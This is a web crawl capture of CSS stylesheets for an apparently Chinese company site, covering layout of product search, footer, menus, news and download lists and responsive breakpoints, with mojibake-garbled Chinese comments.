/*鎶€鏈敮鎸� 浜у搧鎼滅储*/
#SearchForm {
  margin: 0;
  padding: 10px 8px;
}
#SearchForm  fieldset {
  display: block;
  padding-top: 35px;
}
#SearchForm li {
  height: 22px;
  line-height: 22px;
  margin-bottom: 5px;
}
#SearchForm li label {
  color: #767676;
  width: 60px;
  text-align: right;
  display: block;
  float: left;
}
#SearchForm li .input {
  width: 120px;
  float: left;
  height: 18px;
  line-height: 18px;
  padding: 0 2px;
  -webkit-appearance:none;
  outline: none;
  border: 1px solid #DDD;
  margin-left: 5px;
  display: block;
  float: left;
}
#SearchForm .btn {
  background-color: #DE7010;
  margin-left: 65px;
  margin-top: 5px;
  margin-right: 0;
  text-align: center;
  line-height: 31px;
  width: 72px;
  height: 31px;
  color: #EEE;
  font-size: 14px;
  cursor: pointer;
  font-weight: bold;
  border: 0;
}

/*椤佃剼 page-footer*/
.page-footer {
  display: block;
  background: url(images/bg_footer.jpg) repeat;
  border-top: #DADADA 1px solid;
  padding-top: 30px;
}
/*椤佃剼鐗堟潈*/
.page-footer .copyright {
  background-color: #000;
  border-bottom: #FC7E18 5px solid;
  line-height: 44px;
  height: 44px;
}
.page-footer .copyright p {
  font-size: 13px;
  color: #999;
  font-family: Arial, Helvetica, sans-serif;
}
.page-footer .copyright p a {
  color: #A5A5A5;
}
.page-footer .copyright p span {
  padding:  0 5px;
  font-size: 12px;
}
.page-footer .copyright p a:hover {
  text-decoration: none;
  color: #FE8019;
}

/*椤佃剼杩炴帴瀵艰埅绫�*/
.page-footer  .footer-link-menu {
    width: 730px;
}
.page-footer  .footer-link-menu .col {
    width: 145px;
    background: url(images/link_bg.gif) repeat-y top left;
    float: left;
    height: 135px;
    margin-bottom: 30px;
}

.page-footer  .footer-link-menu .col ul {
  list-style: none;
}
.page-footer  .footer-link-menu .col li {
  padding-left: 20px;
  font-size: 14px;
  height: 25px;
  line-height: 25px;
}
.page-footer  .footer-link-menu .col strong {
  color: #363636;
  padding-left: 18px;
  font-weight: bold;
  font-size: 14px; 
  line-height: 20px;
  height: 34px; 
  display: block;
}
.page-footer  .footer-link-menu .col li a {
  color: #363636;
}
.page-footer .foot-contact-box {
  width: 224px;
}
.page-footer .foot-contact-box strong {
  font-family: Arial;
  color: #E46F06;
  font-size: 24px;
  display: block;
  margin-bottom: 5px;
}

.page-footer .foot-contact-box p {
  color: #363636;
  font-size: 14px;
  font-weight: bold;
  font-family: Arial;
  height: 24px;
  line-height: 24px;
}
/*鍐呭椤甸潰涓绘鏋�*/
#primary {
  padding: 25px 0;
  background: url(images/bg_main.jpg) #F2F2F2 repeat-x left top;
  display: block;
}
/*椤甸潰宸︿晶瀵艰埅*/.letf-menu {
  display: block;
  background: url(images/lfet_bg.gif) repeat-y;
  width: 200px;
  min-height: 716px;
}.letf-menu .title-nav {
  background: url(images/left_nav_tit1.gif) no-repeat top center;
  height: 28px;
  font-size:16px;
  font-weight:800;
  padding-left:16px;
  padding-top:6px;
  color:#fff;
}

.letf-menu .title-nav2 {
  background: url(images/left_nav_titr.gif) no-repeat top center;
  height: 28px;
  font-size:16px;
  font-weight:800;
  padding-left:40px;
  padding-top:6px;
  color:#fff;
}

.letf-menu .title-service2 {
  background: url(images/left_nav_tit2.gif) no-repeat top center;
  display: block;
  height: 34px;
  text-indent: -99999em;
}
.letf-menu .left-nav-box {
  padding: 10px;
}
.letf-menu .subMenu {
  list-style: none;
} 
.letf-menu .about li a,
.letf-menu .news li a,
.letf-menu .all li a {
  line-height: 40px;
  display: block;
  background: url(images/left_nav_bg.gif) no-repeat 0px 38px;
  height: 40px;
  text-decoration: none;
  padding-left: 5px;
  color: #565555;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;  
}
.letf-menu .about li a.current,
.letf-menu .about li a:hover,
.letf-menu .news li a.current,
.letf-menu .news li a:hover,
.letf-menu .all li a.current,
.letf-menu .all li a:hover{
  background: url(images/left_nav_bg.gif) no-repeat 0px 38px #CACACA;
}
.letf-menu .service-phone-list {
  padding: 10px 20px;
}
.letf-menu .service-phone-list li {
  background: url(images/left_nav_bg.gif) no-repeat left bottom;
  font-family: arial,tahoma,  sans-serif;
  padding: 5px 0;
}
.letf-menu .service-phone-list li span {
  color: #777777;
  font-size: 16px;
  display: block;
  padding-bottom: 4px;
}
.letf-menu .service-phone-list li strong {
  font-weight: bold;
  font-size: 18px;
  color: #666565;
}


/*鍏充簬鎴戜滑鏍忕洰*/
.about-post-box {

}
.post-box-warp {
  width: 750px;
  border: #DBDBDB 1px solid;
  border-bottom: #C2C2C2 2px solid;  
}
.post-box-title {
  padding-left: 30px;
  font-weight: bold;
  font-size: 14px;
  background: url(images/right_top_tit1.gif) no-repeat 0px 0px;
  width: 718px;
  color: #565555;
  line-height: 32px;
  border-bottom: #DBDBDB 1px solid;
  height: 32px;
  text-align: left;
  display: block;
}
.post-box-main {
  background-color: #EEE;
  padding: 25px 15px;
  display: block;
  position: relative;
}


.product_chnal {
    color: #e77817;
    font-size: 18px;
}
.product_chcon {
    border-bottom: 1px solid #d9d9d9;
}
.product_chcon, .product_Dcon {
    line-height: 28px;
    height: auto;
    overflow: hidden;
    padding: 12px 0 16px;
}
.product_table {
    margin-top: 16px;
}

#prodlisttbl {
    border-collapse: collapse;
    text-align: center;
    width: 99%;
    font-size: 12px;
    font-family: Arial;
}
#prodlisttbl tr td {
    height: 30px;
}
.prodtblheader {
    background-color: #e77817;
    background-repeat: repeat;
    border: 1px solid rgb(255, 255, 255);
    color: #ffffff;
}

.prodtbleven {
    
    background-repeat: repeat;
}
.modal{}

.post-box-main .post-center {
  display: block;
  font-size: 14px;
  color: #707070; 
}

	
.post-box-main .post-center .industry{position:relative;}
.post-box-main .post-center .industry .indus{padding-right:310px;min-height:270px;margin-bottom:20px;}

.post-box-main .post-center .industry .pic{position:absolute;right:0;display:block;width:300px;height:250px;overflow:hidden;}
.post-box-main .post-center .industry .pic img{position:absolute;left:50%;top:50%;height:100%;width:auto;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}
.post-box-main .post-center .post-info {
  border-bottom: #666 1px dashed;
  text-align: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.post-box-main .post-center h3{
  font-size: 18px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
  text-align: center;
  color: #707070;
}

.post-box-main .post-center h1{
  font-size: 14px;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 10px;
  text-align: left;
  color: #707070;
}
.post-box-main .post-center h2{
  font-size: 14px;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 10px;
  text-align: left;
  color: #707070;
}
.post-box-main .showarea_line{
	height:1px; 
	border-bottom: 1px dashed #858585; 
	margin: 30px 0;}
	
.post-box-main .post-center p {
  text-indent: 2em;
  line-height: 2em;
  margin-bottom: 1em;
}
.post-box-main .post-center abright {
float:right;
width:215px;
}
.post-box-main .post-center p1 {
  line-height: 2em;
  margin-bottom: 1em;
}
.post-box-main .post-center p img {
  max-width: 100%;
  margin: 0 auto;
}
.t0{
  text-indent: 0!important
}
.post-box-main .text-list {

}
.post-box-main .ohter{
  margin-top: 10px;
}
.post-box-main .ohter p {
  padding: 5px 0;
  line-height: 20px;
  color: #4C4948;
  font-size: 13px;
}
.post-box-main  p.for-category {
  margin-top: 10px;
}
.post-box-main .ohter p span{
  padding-left: 5px;
}
.post-box-main .ohter p span a{
  color: #06C;
}
/*鍏徃鏂伴椈鍒楄〃*/
.news-text-list {
  list-style: none;
}
.news-text-list li {
  line-height: 22px;
  background: url(images/icon-09.gif) no-repeat 0px 6px;
  padding-left: 12px;
  margin-bottom: 5px;
  position: relative;
}
.news-text-list li a {
  font-size: 14px;
  color: #575656;
  padding-left: 10px;
}
.news-text-list li a:hover {
  color: #E26B0B;
}
 .news-text-list li span {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
  font-size: 14px;
  color: #666;
 } 
 .news-text-list li i {
  font-style: normal;
  color: #999;
 }
.news-text-list li .news-category {
  padding-right: 2px;
  padding-left: 0;
}

/*鍒嗛〉瀵艰埅*/
.pageNav {
  display: block;
  margin: 15px 0 0;
  padding: 10px 0 0;
}
.pageNav .disabled {
    background: url(images/bgpage-01.gif) repeat-x 0px -87px;
    color: #666;
    border: 1px solid #D3D3D4;
    line-height: 15px;
    height: 15px;
    padding: 2px 5px;
    cursor: pointer;
}
.pageNav .current {
  background: url(images/bgpage-01.gif) repeat-x 0px -87px;
    color: #000;
    border: 1px solid #D3D3D4;
    line-height: 15px;
    height: 15px;
    padding: 2px 5px;
    cursor: pointer;
}
.jump {
  margin-left: 4px;
}
.jump input.textInput {
  margin: 0 3px;
  width: 25px;
  color: #000;
  border: 1px solid #D3D3D4;
  outline: none;
}  
/*瀛椾綋澶у皬璁剧疆宸ュ叿*/
.font-tools{
  text-align: right;
}
.font-tools a {
  padding: 2px;
  border: 1px solid #ccc;
  display: inline-block;
  margin-right: 4px;
  *display: inline;
  zoom: 1;
}
.font-tools a:hover {
  border-color: #aaa;
  text-decoration: none;
  color: #f60
}
/*鎶€鏈腑蹇冩枃妗ｆ牱寮�*/
.service {
  display: block;
}
.service p {
  text-indent: 0!important;
  display: block;
  margin-bottom: 0!important

}
.service table {
  margin: 10px 0;
}
  
/*鏂囦欢涓嬭浇鍒楄〃*/
ul.download-list {
  list-style: none;
  padding: 0 30px;
} 
ul.download-list li {
  width: 25%;
  float: left;
  margin-bottom: 10px;
  text-align: c
}

ul.download-list li > .thumb-download:hover img {
  padding: 0;
  border: 1px solid red;
}
ul.download-list li img {
  width: 120px;
  height: 160px;
  padding: 1px;
  overflow: hidden;
}
ul.download-list li article {
  display: block;
  line-height: 20px;
  color: #222;
  font-weight: normal;
  font-size: 12px;
}
ul.download-list li span {
  color: #999;
  font-size: 12px;
  padding-right: 5px;
}
ul.download-list li article strong {
  font-weight: bold;
}
ul.download-list a.down-btn,
.download-page .doc-info a.down-btn{
  line-height: 31px;
  background: url(images/download-bg.gif) no-repeat 100% -30px;
  height: 31px;
  color: #FFF;
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  overflow: hidden;
  *display: inline;
  zoom: 1;
}
ul.download-list a.down-btn span ,
.download-page .doc-info a.down-btn span{
  padding-right: 10px;
  padding-bottom: 0px;
  line-height: 31px;
  padding-left: 10px;
  display: inline-block;
  background: url(images/download-bg.gif) no-repeat 0px 0px;
  height: 31px;
  color: #FFF;
  cursor: pointer;
  text-decoration: none;
  padding-top: 0px;
   *display: inline;
  zoom: 1; 
}  
/*鏂囦欢涓嬭浇涓績*/
.download-page {
  padding: 0 30px;
}
.download-page h3 {
  color: #000!important;
}
.download-page .doc-thumb {
  display: block;
  width: 210px;
}
.download-page .doc-thumb img {
   width: 100%;
} 
.download-page .doc-info {
  width: 300px;
  margin-left: 20px;
}
.download-page .doc-info span {
  display: block;
  color: #999;
  font-size: 12px;
  line-height: 18px;
}
  
.download-page .doc-info span strong {
  font-weight: normal;
  color: #000;
}
.download-page .doc-info span strong.last {
  font-weight: bold;
}
.download-page .doc-info a.down-btn {
  margin-top: 10px;
}
.doc-description {
  float: none;
  margin-top: 20px;
  font-size: 13px;
}
.doc-description strong {
  color: #000;
  font-size: 12px;
}
/*鑱旂郴鎴戜滑 鐣欒█琛ㄥ崟*/
span.red {
  color:red
}
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select:focus{
  outline: none;
}
.form-horizontal .help-inline {
  color: #999;
  padding-left: 10px;
  line-height: 22px;
  vertical-align: text-bottom;
}
.form-horizontal .btn {
  margin-left: 120px;
  background-color: #DE7010;
  border-bottom: 0px;
  text-align: center;
  border-left: 0px;
  width: 82px;
  height: 31px;
  color: #EEE;
  font-size: 14px;
  border-top: 0px;
  cursor: pointer;
  font-weight: bold;
  border-right: 0px;
}
.form-horizontal .control-group:before,.form-horizontal .control-group:after {
  display:table;
  content:"";
  line-height:0;
}
.form-horizontal .control-group:after {
  clear:both;
}
.form-horizontal input.input {
  background-color:#FFF;
  border:1px solid #CCC;
  -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition:border linear .2s,box-shadow linear .2s;
  -moz-transition:border linear .2s,box-shadow linear .2s;
  -o-transition:border linear .2s,box-shadow linear .2s;
  transition:border linear .2s,box-shadow linear .2s;
  display:inline-block;
  height:20px;
  padding:4px 6px;
  margin-bottom:10px;
  font-size:14px;
  line-height:20px;
  color:#555;

  vertical-align:middle;
}
.form-horizontal select {
  width:120px;
  border:1px solid #CCC;
  background-color:#FFF;
  font-size: 12px;
  font-family: "寰蒋闆呴粦","Arial";
  height: 30px;
  line-height: 30px;    
}
.form-horizontal textarea {
  background-color:#FFF;
  border:1px solid #CCC;
  width: 400px;
  box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition:border linear .2s,box-shadow linear .2s;
  -moz-transition:border linear .2s,box-shadow linear .2s;
  -o-transition:border linear .2s,box-shadow linear .2s;
  transition:border linear .2s,box-shadow linear .2s;
}
.form-horizontal .control-group {
  margin-bottom:20px;
}
legend+.control-group {
  margin-top:20px;
  -webkit-margin-top-collapse:separate;
}
.form-horizontal .control-label {
  float:left;
  width:140px;
  padding-top:5px;
  text-align:right;
  display:block;
  margin-right: 5px;
  margin-bottom:5px;
  cursor: pointer;
}
.form-horizontal .controls {
  margin-left:120px;
}
.news-category {display: inline-block; *display: inline; zoom: 1; width: 100px;}

.trade .news-category {width: 80px;}

.dropdown {
  position: relative;
}
  
.dropdown-box {
  display: none;
  position: absolute;
  background-color: #fff;
  top:34px;
  left: -310px;
  width: 710px;
  border: 3px solid #DE7010;
  z-index: 200000;
  box-shadow: 0 3px 7px rgba(0,0,0,0.5);
}
.dropdown-box .inline{
  padding: 10px;
}
.dropdown-box > .inline > .r-box {
      background-color: rgb(231,231,231);
      padding: 5px;
      padding-left: 8px; 
      padding-top: 8px; 
      border-radius: 3px;
     
}
.dropdown-box > .inline > .r-box .box {
  margin-right: 10px;
  margin-bottom: 5px;
  
}
.dropdown-box > .inline > .r-box .box.nm {
  margin-right: 0;
}
.dropdown-box > .inline > .r-box .box ul li {
  float: left;
  display: block;
  width: 100%;
  line-height: 28px;
  text-align: left!important;
  padding-left:10px;
 
 
}
.dropdown-box > .inline > .r-box .box strong {
  background-color:#DE7010;
  color: white;
  display: block;
  margin-bottom: 8px;
   line-height: 26px;
  width: 100%;
  text-align: left!important;
  text-indent: 5px;
  padding: 3px 0;
  margin-right: 5px;
  font-weight:600;
}

.dropdown-box > .inline > .r-box .box  {
  width: 48%;
  float: left;
}
  

.dropdown-box > .inline > .r-box .box li {
  text-align: center;
}
.dropdown-box > .inline > .r-box .box li a {
  color: #696969;
   font-weight:600;
}
.r-box {
  float: right;
  width: 400px;
}

.dropdown-box > .inline > .l-box {
  width: 260px;
  border-right: 1px solid #EEE;
  min-height: 220px;
  float: left;
}

.dropdown-box > .inline > .l-box  .img-nav {
  display: block; width: 120px;
  position: relative;
  float: left;
  margin-right: 8px;
  margin-bottom: 10px;
}
.dropdown-box > .inline > .l-box  .img-nav.nm {
  margin-right: 0!important;
}
 .dropdown-box > .inline > .l-box  .img-nav img {
    width: 100%;
 } 

 .dropdown-box > .inline > .l-box  .img-nav p {
  height: 22px;
  line-height: 22px;
  background-color: rgba(0,0,0,.5);
  color: #fff;
  text-align: left;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  padding: 0 5px;
 }
  

.cinfobox {
    float: left;
    height: 180px;
    width: 330px;
    margin: 0px 0px 0px 18px;
    font: 11px/18px Arial,Helvetica,sans-serif;
    color: #555555;
}
.cinfobox span {
    display: block;
    margin: 5px 0px;
}
.cinfobox h2 {
    color: #333333;
    font: bold 16px/25px verdana;
    margin: 5px 0px;
}
/*20180731妗堜緥*/
.wrap_case{background-color:#e9e9e9;overflow:hidden;padding-top:20px;}
.case_title{font-size:28px;text-align:center;height:40px;line-height:40px;}
.case_biref{font-size:15px;text-align:center;height:50px;line-height:50px;}
.cstpics { padding: 5px 0 0; border-top: 1px dashed #DEE0DF; overflow: hidden; margin-top: 25px; }
.cstpic { float: left; width: 120px; padding: 0 40px;}
.cstpic p { line-height: 25px; text-align:center;}
.cnews_bd { padding: 30px 0 50px 0; overflow: hidden; font-size:14px; text-align:center;}
.cnewsitem { width: 450px; float: left; text-align: left; line-height: 28px; padding: 0 20px;}
.cnewsitem1 { width: 292px; float: left; text-align: left; line-height: 28px; padding: 0 20px;}
.cnewsitem1 ul li { padding-left: 12px; color: #000; line-height: 28px; background: url(images/icon-09.gif) no-repeat left center;}
.cnewsitem1 ul li span { float:right;color:#5c5c5c;}
.cnewsitem1 ul li a {color:#5c5c5c;}
.cnewssl { float: left; border-left:1px solid #f9f9f9;border-right:1px solid #fff; height:135px;}
.cnewsitem ul li { padding-left: 12px; color: #000; line-height: 28px; background: url(images/icon-09.gif) no-repeat left center;}
.cnewsitem ul li span { float:right;color:#5c5c5c;}
.cnewsitem ul li a {color:#5c5c5c;}
a.cnews_more{font-size:15px;color:#5c5c5c;margin:20px 0;font-weight:bold;display:block;}
.cnews_more span{color:#de7010;}
/*20180731妗堜緥*/
.navbtn{display: none;width: 50px;height: 50px;position: absolute;top: 15px;right:10px;z-index:10000}
#fh5co-offcanvas{width:100%;height:auto;overflow:hidden;position:absolute;z-index:10000;padding-top:80px;top:0;left:0}
#fh5co-offcanvas li{width:100%;padding:10px 0;line-height:23px;font-size:14px;color:#fff;border-bottom:1px dotted #7b7b7b;font-family:"寰蒋闆呴粦";background:#4c4b4b;}
#fh5co-offcanvas li a{color:#fff;padding-left:3%}
#fh5co-offcanvas{display:none}
#fh5co-offcanvas li ul{width:auto;overflow:hidden;background:#fff !important;margin:10px 0;display:none}
#fh5co-offcanvas li ul li{width:100%;height:30px;line-height:30px;font-size:12px;padding-left:0 !important;background:#fff !important;border-bottom:1px dotted #999999 !important;}
#fh5co-offcanvas li ul li a{color:#333}
.blue{display:none}


@media screen and (max-width: 1100px) {
body{overflow-x:hidden}
#header-top .header-top-main .logo-box {width:29%;background-size:100%;}
#header-top .header-top-main .navigation-box{width:70%}
#header-top {width:100%}
.cstpic{width:12%;padding:0 4%}
.cstpic img{width:100%;}
}

@media screen and (max-width: 1000px) {
#main .stick-new{margin-bottom:5px;}
#main .top-new{height:auto;overflow:hidden;padding:10px 5px 0 5px;}
#main .main-box-one{width:27.5%;margin-left:2%}
#main .top-new .description{width:48%;margin-left:0;}
#main .top-new img{width:90%;height:auto}
#main .main-box-two{width:38.8%;margin-left:5%;}
.home-service-box{width:22.4%;margin-right:2%;}
.home-service-box .global-pic{background-size:cover}
.cnewsitem{width:45%;padding:0 2%}
.cnewsitem:nth-child(2){width:45%;padding:0 0 0 2%}
.cnewsitem ul li a{width:70%;float:left;text-overflow: ellipsis;/*鏂囧瓧闅愯棌鍚庢坊鍔犵渷鐣ュ彿*/white-space: nowrap;/*寮哄埗涓嶆崲琛�*/overflow:hidden}
.cnewsitem ul li span{width:30%;}
.page-footer .footer-link-menu{width:73%;}
.page-footer .foot-contact-box{width:22.4%}
.page-footer .footer-link-menu .col{width:20%}
.letf-menu{width:23%;background: url(images/lfet_bg.gif) repeat;}
.letf-menu .left-nav-box{padding:10px 0}
.letf-menu .about li a.current, .letf-menu .about li a:hover, .letf-menu .news li a.current, .letf-menu .news li a:hover, .letf-menu .all li a.current, .letf-menu .all li a:hover{background: url(images/left_nav_bg.gif) repeat-x 0px 38px #CACACA;}
.letf-menu .about li a{background: url(images/left_nav_bg.gif) repeat-x 0px 38px;width:90%;padding:0 5%}

.letf-menu .news li a.current, .letf-menu .about li a:hover, .letf-menu .news li a.current, .letf-menu .news li a:hover, .letf-menu .all li a.current, .letf-menu .all li a:hover{background: url(images/left_nav_bg.gif) repeat-x 0px 38px #CACACA;}
.letf-menu .news li a{background: url(images/left_nav_bg.gif) repeat-x 0px 38px;width:90%;padding:0 5%}
.letf-menu .about li a, .letf-menu .news li a, .letf-menu .all li a{background: url(images/left_nav_bg.gif) repeat-x 0px 38px;width:90%;padding:0 5%}
.letf-menu .title-service2{background: url(../images/left_nav_tit2.gif) no-repeat top center #de7010;}
.letf-menu .service-phone-list li{background: url(images/left_nav_bg.gif) repeat-x left bottom;width:90%;padding-left:5%;padding-right:5%;}
.letf-menu .service-phone-list{padding:10px 0}
.post-box-warp{width:73%;margin-right:2%}
.post-box-title{width:95%;padding-left:5%}
.letf-menu .title-nav{width:90%;background: url(images/left_nav_tit1.gif) repeat top center;padding-left:5%;padding-right:5%}
}
@media screen and (max-width: 970px) {
.blue{display:block}
.banner-box{display:none;}
#SearchForm li .input{width:60%}
}
@media screen and (max-width: 930px) {
.totalcount{float:left;width:70%;height:auto;overflow:hidden;margin:10px 0;}
.jump{float:right;width:30%;height:auto;overflow:hidden;margin:10px 0;text-align:Right}
.news-text-list li .news-category{width:15% !important;float:left}
#snewlistcot{width:60%;text-overflow: ellipsis;/*鏂囧瓧闅愯棌鍚庢坊鍔犵渷鐣ュ彿*/white-space: nowrap;/*寮哄埗涓嶆崲琛�*/overflow:hidden;float:left}
.news-text-list li span{width:15%;position:relative;display:inline-block;float:right;text-align:right}
.page-list{float:none;display:block;width:100%;margin:10px auto}
.news-text-list li i{display:none}
.news-text-list li{height:auto;overflow:hidden}
}

@media screen and (max-width: 900px) {
#header-top .header-top-main .navigation-box .main-nav > ul > li > a{font-size:16px;padding:0 5px}
#main .main-box-one{width:29.5%;margin-left:1%}
#main .main-box-two{width:38.8%;margin-left:2%;}
.home-service-box{width:26.4%;margin-right:1%;}
.case_biref{height:auto;overflow:hidden;line-height:26px;padding:10px 0;text-align:center;font-size:14px;}
.case_title{font-size:24px;}
.cnewssl{display:none}
}

@media screen and (max-width: 835px) {
#main .main-box-one{width:96%;margin:10px 1%;float:none;display:block}
#main .main-box-two{width:96%;margin:10px 2%;float:none;display:block}
.home-service-box{width:96%;margin:10px 2%;float:none;display:block}
#main .about-box{height:auto;overflow:hidden}
#main .title-focus{background:url(images/title_focus.jpg) no-repeat 10px -15px #e6e6e6}
#main .main-box-two .project-one{background: url(../images/bg_pros2.jpg) no-repeat left top;}
#main .main-box-two .project-two{background: url(../images/bg_pro_s2.jpg) no-repeat left top;}
#main .title-service{background:url(images/title_service.jpg) no-repeat 10px -15px #e6e6e6}
#main .title-news{background: url(images/title_news.jpg) no-repeat 10px -20px #e6e6e6;height:30px;}
#main .main-box-one{padding:0  10px 0}
#main .top-new a.img{width:30%;}
#main .top-new .description{width:70%}
.home-service-box .global-pic{width:96%;height:36px;background:rgba(0,0,0,0.4);text-align:right;line-height:36px;color:#fff;padding:0 2%;position:absolute;z-index:10000;left:0;bottom:0;font-size:14px;}
.home-service-box .global-box{width:100%;background: url(../images/qg2.jpg) no-repeat center;}
.home-service-box .global-box{width:100%;padding-top:0;position:relative}
.home-service-box .support-box{background: url(../images/pro-search2.jpg) no-repeat left top;}
#SearchForm li .input{width:80%;}
.page-footer .footer-link-menu{width:70%;}
.page-footer .foot-contact-box{width:28%}
.page-footer .footer-link-menu .col li{padding-left:10px;font-size:12px;}
}

@media screen and (max-width: 800px) {
#header-top .header-top-main{height:60px;padding:10px 0}
#header-top{height:80px;}
.navigation-box{display:none}
.main-nav{display:none}
.navbtn{display:block}
#header-top .header-top-main .logo-box{width:210px;}
}
@media screen and (max-width: 750px) {
.cstpic{width:16%;padding:0 2%}
.cnewsitem{width:96%;padding:0 2%;float:none}
.cnewsitem:nth-child(2){width:96%;padding:0 2%;float:none}
.page-footer .footer-link-menu{display:none}
.page-footer .foot-contact-box{width:96%;padding:0 2%;display:block;float:none;text-align:center}
.page-footer .copyright p{text-align:center !important;width:100%;float:none !important}
.page-footer .copyright{height:auto;overflow:hidden;line-height:26px;border-bottom:0}
.page-footer .copyright{margin-top:10px;text-align:center}
.page-footer{padding:10px 0 0 0;}
#sbottom{background:#fff;width:100% !important;border-top: #FC7E18 5px solid;padding:5px 0 !important}
.letf-menu{width:100%;margin:10px auto;float:none;display:none}
.post-box-warp{width:99%;margin:10px auto;float:none;display:block;height:auto !important;overflow:hidden;}
.letf-menu{min-height:auto;height:auto !important;overflow:hidden;min-height:auto !important}
.letf-menu .service-phone-list{padding-bottom:0px;}
.letf-menu .title-service2{background: url(../images/left_nav_tit2.gif) no-repeat top left #de7010;}
.post-box-title{padding-left:10%;width:90%;}
.totalcount{float:none;display:block;width:100%;margin:5px auto}
.jump{float:none;display:block;width:100%;margin:5px auto;text-align:left}
.post-box-main .post-center h3{font-size:16px;line-height:26px;margin:10px 0;}
.post-box-main .post-center p{text-indent:0}
.letf-menu .title-nav2{background:#739326}
.product_table table{min-width:500px;}
.product_table {
    margin-top: 16px;overflow-x:scroll
}

}
@media screen and (max-width:450px) {
#SearchForm li .input{width:70%;}
.case_biref{font-size:12px;}
.case_title{font-size:20px;}
.cstpic{width:46%;padding:0 2%}
.news-text-list li .news-category{width:100% !important;float:none}
#snewlistcot{width:70%;text-overflow: ellipsis;/*鏂囧瓧闅愯棌鍚庢坊鍔犵渷鐣ュ彿*/white-space: nowrap;/*寮哄埗涓嶆崲琛�*/overflow:hidden;float:left;padding-left:0;}
.news-text-list li span{width:30%;position:relative;display:inline-block;float:right;text-align:right}
.applyFormDark{padding:10px 0!important}



}
.showarea_line{
	height:1px; 
	border-bottom: 1px dashed #858585; 
	margin: 15px 0;}

.cstpics_app { padding: 5px 0 0; border-top: 1px dashed #DEE0DF; overflow: hidden; }
.cstpic_app { float: left; width: 120px; padding: 0 55px;}	
.cstpic_app p2 { line-height: 25px; text-align:center;}	

/**/
.flr { float: right;}
.news-list-info img{display:inline-block;}
.news-list-info>div{width:600px;overflow:hidden;margin-left:20px;}
.news-list-info h5{cursor:pointer;font-weight: normal;line-height: 44px;}
.col02{color:#fc7e18;font-size: 15px; font-family: Arial;font-weight: 600;}
.news-list-info h5 span{font-size: 12px;color:#888;}
.news-list-info p1{color:#888;line-height: 24px;}

.ring-video .jzzclb_wz .flr>img{
    display: inline-block;
    vertical-align: middle;padding-top: 5px; float:left;
    margin-right: 10px;
    }
.jzzclb_wz .flr q{ width:550px; float:left;font-size:13px;}
.jzzclb_wz{padding:20px 0; border-bottom: 1px dotted #cacaca;;width: 725px;}
.jzzclb_wz>div{width:575px;  margin-top: -12px;}

.meat_line { height:1px; border-bottom: 1px dashed #858585; margin: 20px 0;}

/*浜у搧鏂囩珷鍒楄〃*/
.prod-text-list {
  list-style: none;
}
.prod-text-list li {
  line-height: 22px;
  background: url(images/icon-09.gif) no-repeat 0px 6px;
  padding-left: 12px;
  margin-bottom: 5px;
  position: relative;
}
.prod-text-list li a {
  font-size: 12px;
  color: #575656;
  padding-left: 10px;
}
.prod-text-list li a:hover {
  color: #E26B0B;
}
 .prod-text-list li span {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
  font-size: 14px;
  color: #666;
 } 
 .prod-text-list li i {
  font-style: normal;
  color: #999;
 }
.prod-text-list li .news-category {
  padding-right: 2px;
  padding-left: 0;
}
img {
    max-width: 100%;
    height: auto !important;
}

.bar.bar-tab {
	display: none;
}

@media all and (min-width: 768px) and (max-width: 1040px) {
}

@media all and (max-width: 768px) {
	body {
		margin-bottom: 50px;
	}
	.bar.bar-tab {
		position: fixed;
    z-index: 10000;
    right: 0;
    left: 0;
		display: block;
		bottom: 0;
    display: flex;
    width: 100%;
    padding: 0;
    align-items: center;
    -webkit-touch-callout: none;
		padding: 7px 0;
    background-color: #000;
	}
	
	.bar-tab .item {
		width: 50%;
		color: #fff;
		font-size: 11px;
		text-align: center;
		border-left: 1px solid #fff;
	}
	
	.bar-tab .item:first-child {
		border-left: 0;
	}
	
	.bar-tab .item span {
		padding: 0;
		display: block;
		line-height: 1;
	}
	
	.bar-tab .item .tab-label {
		padding-top: 3px;
	}
	
	.sp-clearfix {
		clear: both;
	}
	
	.sp-w100 {
		width: 100%;
	}
.notice{width:100%;margin:0 auto;padding-left:15px;max-width:96%}		
}

	

--- FILE ---
content_type: text/css
request_url: https://www.danenghuahuan.cn/css/products.css
body_size: 3380
content:
/*浜у搧鍒楄〃*/
#products{
	display: block;
	overflow: hidden;
	padding: 0 15px;
	background: url(images/bg_main.jpg) #F2F2F2 repeat-x left top;

}
/**
** 浜у搧鍒楄〃寮曞椤甸潰
**/
.w960 {width: 960px; margin-left: auto; margin-right: auto}
#products .products-list-box {
    display: block;
    margin: 30px auto;
    background: url(images/pro_04.jpg) repeat;
}
#products .products-list-box-inline{
    border: 1px solid #DBDBDB;
    border-bottom: #C2C2C2 2px solid;
    position: relative;
}
#propics{display:none}
#propics2{display:none}

#products .products-col {
    width: 50%;
    margin: 0;
    padding: 0;
    height: 90px;
    padding-top: 218px;
    background-repeat: no-repeat; 
    background-position: left top;
    position: relative;
}   
#products .products-list-box .two {
    background-position: right top; 
}
#products .products-col p {
    color: #858585;
    line-height: 20px;
    padding: 10px 40px 20px 20px;
}
#products .products-list-box .two p {
     padding: 10px 10px 20px 50px;  
}
#products .products-col p a {
    display: block;
    width: 90px;
    height: 30px;
    position: absolute;
    bottom: 90px;
    right: 30px;
    z-index: 2;
    text-indent: -99999em;
}
#products .products-list-box .two p a {
    right: 10px;   
}
#products .products-col-line{
    width: 91px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -41px;
    padding: 0;
}
#products .products-col-line .line-1{
    background: url(images/line-1.jpg) no-repeat top left;
    height: 211px;
    width: 100%;
}
